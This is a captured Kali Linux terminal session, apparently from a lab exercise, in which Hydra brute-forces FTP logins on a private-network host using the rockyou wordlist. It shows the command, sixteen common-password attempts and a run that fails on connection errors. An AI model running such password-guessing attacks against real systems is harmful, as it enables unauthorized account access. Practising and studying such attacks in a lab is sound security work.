 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -V -l dsi,cnm -P /usr/share/wordlists/rockyou.txt ftp://192.168.63.109
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-27 11:46:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.63.109:21/
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.63.109 - login "dsi,cnm" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-27 11:46:49